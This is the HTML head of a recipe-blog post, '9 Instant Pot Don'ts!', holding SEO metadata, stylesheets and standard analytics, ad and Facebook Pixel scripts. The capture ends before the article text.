

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sixsistersstuff.com/9-instant-pot-donts/
body_size: 34710
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script class="mv-script-optimized" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/six-sisters-stuff.js?ver=6.9" id="mv-script-wrapper-js"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>9 Instant Pot Don'ts!</title><link rel="preload" href="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2.jpg" as="image" imagesrcset="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2.jpg 1394w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-728x1254.jpg 728w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-600x1033.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-266x458.jpg 266w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-174x300.jpg 174w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-768x1323.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-595x1024.jpg 595w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-640x1102.jpg 640w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-1024x1763.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-1200x2067.jpg 1200w" imagesizes="(max-width: 1394px) 100vw, 1394px" fetchpriority="high"><link rel="preload" href="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.25.28-PM.jpg" as="image" imagesrcset="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.25.28-PM.jpg 547w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.25.28-PM-150x99.jpg 150w" imagesizes="(max-width: 547px) 100vw, 547px" fetchpriority="high"><link rel="preload" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/fonts/dmsans-regular.woff2" as="font" type="font/woff2" crossorigin=""><link rel="preload" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/fonts/dmsans-bold.woff2" as="font" type="font/woff2" crossorigin=""><link rel="preload" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/fonts/dmserifdisplay-regular.woff2" as="font" type="font/woff2" crossorigin=""><link rel="preload" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/fonts/dmsans-italic.woff2" as="font" type="font/woff2" crossorigin="">
	<meta name="description" content="These are all of the mistakes I made when using my Instant Pot! And there are many &quot;Don'ts&quot; in this list! If you are just starting out with using an Instant Pot, then these Don'ts are PERFECT for You!">
	<link rel="canonical" href="https://www.sixsistersstuff.com/9-instant-pot-donts/">
	<meta name="author" content="Steph Loaiza">
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Steph Loaiza">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="3 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.sixsistersstuff.com/9-instant-pot-donts/#article","isPartOf":{"@id":"https://www.sixsistersstuff.com/9-instant-pot-donts/"},"author":{"name":"Steph Loaiza","@id":"https://www.sixsistersstuff.com/#/schema/person/2e37f0581791955082d80d56516b7f9c"},"headline":"9 Instant Pot Don&#8217;ts!","datePublished":"2012-01-28T10:00:12+00:00","dateModified":"2024-04-16T02:31:25+00:00","mainEntityOfPage":{"@id":"https://www.sixsistersstuff.com/9-instant-pot-donts/"},"wordCount":687,"commentCount":35,"publisher":{"@id":"https://www.sixsistersstuff.com/#organization"},"image":{"@id":"https://www.sixsistersstuff.com/9-instant-pot-donts/#primaryimage"},"thumbnailUrl":"https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2.jpg","articleSection":["Cooking Guides"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.sixsistersstuff.com/9-instant-pot-donts/#respond"]}]},{"@type":"WebPage","@id":"https://www.sixsistersstuff.com/9-instant-pot-donts/","url":"https://www.sixsistersstuff.com/9-instant-pot-donts/","name":"9 Instant Pot Don'ts!","isPartOf":{"@id":"https://www.sixsistersstuff.com/#website"},"primaryImageOfPage":{"@id":"https://www.sixsistersstuff.com/9-instant-pot-donts/#primaryimage"},"image":{"@id":"https://www.sixsistersstuff.com/9-instant-pot-donts/#primaryimage"},"thumbnailUrl":"https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2.jpg","datePublished":"2012-01-28T10:00:12+00:00","dateModified":"2024-04-16T02:31:25+00:00","description":"These are all of the mistakes I made when using my Instant Pot! And there are many \"Don'ts\" in this list! If you are just starting out with using an Instant Pot, then these Don'ts are PERFECT for You!","breadcrumb":{"@id":"https://www.sixsistersstuff.com/9-instant-pot-donts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sixsistersstuff.com/9-instant-pot-donts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sixsistersstuff.com/9-instant-pot-donts/#primaryimage","url":"https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2.jpg","contentUrl":"https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2.jpg","width":1394,"height":2400},{"@type":"BreadcrumbList","@id":"https://www.sixsistersstuff.com/9-instant-pot-donts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sixsistersstuff.com/"},{"@type":"ListItem","position":2,"name":"Cooking Guides","item":"https://www.sixsistersstuff.com/category/cooking-guides/"},{"@type":"ListItem","position":3,"name":"9 Instant Pot Don&#8217;ts!"}]},{"@type":"WebSite","@id":"https://www.sixsistersstuff.com/#website","url":"https://www.sixsistersstuff.com/","name":"Six Sisters' Stuff","description":"Family recipes, fun crafts, and so much more!","publisher":{"@id":"https://www.sixsistersstuff.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sixsistersstuff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.sixsistersstuff.com/#organization","name":"Six Sisters' Stuff","url":"https://www.sixsistersstuff.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sixsistersstuff.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Six Sisters' Stuff"},"image":{"@id":"https://www.sixsistersstuff.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SixSistersStuff","https://x.com/sixsistersstuff","https://instagram.com/sixsistersstuff/","https://www.pinterest.com/SixSistersStuff/","https://www.youtube.com/channel/UCMcBPW_r_ww_oiATl2UuF8w"]},{"@type":"Person","@id":"https://www.sixsistersstuff.com/#/schema/person/2e37f0581791955082d80d56516b7f9c","name":"Steph Loaiza","description":"Steph lives in Southern California with her husband, Andrew, and her five kids: twin girls and 3 boys. She loves going to Disneyland with her family and reading in her spare time.","sameAs":["https://www.sixsistersstuff.com/about/steph-loaiza/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<!-- Hubbub v.2.28.0 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="9 Instant Pot Don'ts!">
<meta property="og:description" content="These are all of the mistakes I made when using my Instant Pot! And there are many &quot;Don'ts&quot; in this list! If you are just starting out with using an Instant Pot, then these Don'ts are PERFECT for You!">
<meta property="og:url" content="https://www.sixsistersstuff.com/9-instant-pot-donts/">
<meta property="og:site_name" content="Six Sisters' Stuff">
<meta property="og:updated_time" content="2024-04-15T20:31:25+00:00">
<meta property="article:published_time" content="2012-01-28T03:00:12+00:00">
<meta property="article:modified_time" content="2024-04-15T20:31:25+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="9 Instant Pot Don'ts!">
<meta name="twitter:description" content="These are all of the mistakes I made when using my Instant Pot! And there are many &quot;Don'ts&quot; in this list! If you are just starting out with using an Instant Pot, then these Don'ts are PERFECT for You!">
<meta class="flipboard-article" content="These are all of the mistakes I made when using my Instant Pot! And there are many &quot;Don'ts&quot; in this list! If you are just starting out with using an Instant Pot, then these Don'ts are PERFECT for You!">
<meta property="og:image" content="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2.jpg">
<meta name="twitter:image" content="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2.jpg">
<meta property="og:image:width" content="1394">
<meta property="og:image:height" content="2400">
<!-- Hubbub v.2.28.0 https://morehubbub.com/ -->
<link rel="dns-prefetch" href="//sixsistersstuff.kit.com">
<link rel="dns-prefetch" href="//scripts.mediavine.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="alternate" type="application/rss+xml" title="Six Sisters' Stuff » Feed" href="https://www.sixsistersstuff.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Six Sisters' Stuff » Comments Feed" href="https://www.sixsistersstuff.com/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Six Sisters' Stuff » 9 Instant Pot Don’ts! Comments Feed" href="https://www.sixsistersstuff.com/9-instant-pot-donts/feed/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sixsistersstuff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sixsistersstuff.com%2F9-instant-pot-donts%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sixsistersstuff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sixsistersstuff.com%2F9-instant-pot-donts%2F&format=xml">
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-block-library-inline-css">
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #3C3B3A;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--teal: #06727D;--wp--preset--color--dark-teal: #04474E;--wp--preset--color--grey: #F5F5F5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wprm-public-css" href="https://www.sixsistersstuff.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.3.1" media="all">
<link rel="stylesheet" id="wprmp-public-css" href="https://www.sixsistersstuff.com/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.css?ver=10.3.1" media="all">
<link rel="stylesheet" id="convertkit-broadcasts-css" href="https://www.sixsistersstuff.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.4" media="all">
<link rel="stylesheet" id="convertkit-button-css" href="https://www.sixsistersstuff.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.4" media="all">
<style id="wp-block-button-inline-css">
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.sixsistersstuff.com/wp-includes/blocks/button/style.min.css */
</style>
<link rel="stylesheet" id="convertkit-form-css" href="https://www.sixsistersstuff.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.4" media="all">
<link rel="stylesheet" id="convertkit-form-builder-field-css" href="https://www.sixsistersstuff.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.4" media="all">
<link rel="stylesheet" id="convertkit-form-builder-css" href="https://www.sixsistersstuff.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.4" media="all">
<link rel="stylesheet" id="sixsistersstuff-style-css" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/style.css?ver=1.0.0" media="all">
<link rel="stylesheet" id="sixsistersstuff-global-css" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/css/global.css?ver=1.0.0" media="all">
<link rel="stylesheet" id="sixsistersstuff-update-css" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/css/update.css?ver=1.0.0" media="all">
<link rel="stylesheet" id="sixsistersstuff-products-css" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/css/products.css?ver=1.0.0" media="all">
<link rel="stylesheet" id="sixsistersstuff-kit-css" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/css/extra-kit.css?ver=1.0.0" media="all">
<link rel="stylesheet" id="sixsistersstuff-yoast-css" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/css/extra-yoast.css?ver=1.0.0" media="all">
<link rel="stylesheet" id="sixsistersstuff-single-css" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/css/posts.css?ver=1.0.0" media="all">
<link rel="preload" class="mv-grow-style" href="https://www.sixsistersstuff.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=2.28.0" as="style"><noscript><link rel="stylesheet" id="dpsp-frontend-style-pro-css" href="https://www.sixsistersstuff.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=2.28.0" media="all">
</noscript>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K4TL8H8" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sixsistersstuff.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TL8H8", {"googlesitekit_post_categories":"Cooking Guides","googlesitekit_post_date":"20120128"});
//# sourceURL=google_gtagjs-js-after
</script>
<meta name="generator" content="Site Kit by Google 1.170.0"><!-- Facebook Pixel Code -->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

